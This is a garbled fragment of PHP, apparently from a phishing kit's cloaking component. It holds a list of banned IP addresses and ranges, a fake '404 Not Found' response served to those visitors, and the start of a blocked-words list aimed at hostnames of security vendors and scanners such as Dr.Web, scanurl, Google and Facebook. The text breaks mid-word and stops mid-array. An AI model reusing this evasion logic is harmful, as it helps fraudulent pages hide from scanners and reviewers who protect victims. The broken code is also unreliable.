
"^12.148.196.*"
, 

"^193.220.178.*"
, 

"68.65.53.71"
, 

"^198.25.*.*"
, 

"^64.106.213.*"
, 

"54.228.218.117"
, 

"^54.228.218.*"
, 

"185.28.20.243"
, 

"^185.28.20.*"
, 

"217.16.26.166"
, 

"^217.16.26.*"
if
(in_array(
$IP_Connected
,
$IP_Banned
)){ 

$errors
 = 
'<h1>404 Not Found</h1>The pag
e that you have requested could not be foun
d.<br>'
; 

// $errors .= gethostbyaddr($_SERVER['REM
OTE_ADDR']).'<br>'; 
// $errors .= php_uname(); 
die
(
$errors
); 

$hostname
 = gethostbyaddr(
$_SERVER
[
'REMOTE_A
DDR'
$blocked_words
 = 
array
(
"drweb"
,
"Dr.Web"
,
"hos
tinger"
,
"scanurl"
,
"above"
,
"google"
,
"faceboo